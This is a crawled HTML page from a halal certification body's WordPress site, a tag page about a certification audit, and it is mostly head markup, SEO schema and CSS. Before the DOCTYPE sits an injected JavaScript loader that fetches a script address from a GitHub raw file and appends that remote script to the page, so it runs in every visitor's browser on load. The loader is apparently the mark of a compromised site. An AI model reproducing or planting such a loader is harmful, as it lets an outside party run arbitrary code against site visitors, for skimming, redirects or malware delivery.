

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ifancahalal.pk/tag/halal-certification-audit-mitchells-fruit-farms-ltd/
body_size: 15391
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="https://ifancahalal.pk/wp-content/uploads/2019/04/halal.png" />	
	

<!-- wp_head() -->
<title>Halal Certification Audit Mitchell's Fruit Farms Ltd - IFANCA</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://ifancahalal.pk/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ifancahalal.pk/tag/halal-certification-audit-mitchells-fruit-farms-ltd/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/ifancahalal.pk\/#website","url":"https:\/\/ifancahalal.pk\/","name":"IFANCA","description":"Pakistan Halal APex Private Limited","inLanguage":"en-US","publisher":{"@id":"https:\/\/ifancahalal.pk\/#organization"}},{"@type":"Organization","@id":"https:\/\/ifancahalal.pk\/#organization","name":"Ifanca","url":"https:\/\/ifancahalal.pk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ifancahalal.pk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ifancahalal.pk\/","name":"Home","description":"Ifanca Pakistan Halal Apex Private Limited (IFANCA) is the first Accreditation Body in the World that launched the \u201cHalal Accreditation\u201d Scheme in 2012.","url":"https:\/\/ifancahalal.pk\/"},"nextItem":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/","name":"Halal Certification Audit Mitchell's Fruit Farms Ltd","url":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/"},"previousItem":"https:\/\/ifancahalal.pk\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/#collectionpage","url":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/","name":"Halal Certification Audit Mitchell's Fruit Farms Ltd - IFANCA","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ifancahalal.pk\/#website"},"breadcrumb":{"@id":"https:\/\/ifancahalal.pk\/tag\/halal-certification-audit-mitchells-fruit-farms-ltd\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IFANCA &raquo; Feed" href="https://ifancahalal.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFANCA &raquo; Comments Feed" href="https://ifancahalal.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFANCA &raquo; Halal Certification Audit Mitchell&#039;s Fruit Farms Ltd Tag Feed" href="https://ifancahalal.pk/tag/halal-certification-audit-mitchells-fruit-farms-ltd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ifancahalal.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ifancahalal.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ifancahalal.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/style.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/base.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/layout.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/shortcodes.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/animations/animations.min.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/ui/jquery.ui.all.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/prettyPhoto/prettyPhoto.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/jplayer/css/jplayer.blue.monday.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/responsive.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-blue-css' href='https://ifancahalal.pk/wp-content/themes/ifancehalal/css/skins/blue/style.css?ver=14.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A1&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ifancahalal.pk/wp-content/plugins/tablepress/css/default.min.css?ver=1.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://ifancahalal.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ifancahalal.pk/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ifancahalal.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://ifancahalal.pk/wp-admin/admin-ajax.php';
    </script>
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-20303e5e.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-d316e00e.js"></script>
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://ifancahalal.pk/wp-content/uploads/2019/03/header.jpg);background-repeat:no-repeat;background-position:center top}
#Subheader{background-image:url(https://ifancahalal.pk/wp-content/uploads/2019/03/subheader.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;line-height:35px;font-size:25px;position:absolute;right:10px}.header-simple #Header a:hover.responsive-menu-toggle{text-decoration:none}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:48px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:48px;height:48px;line-height:48px;font-size:30px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu 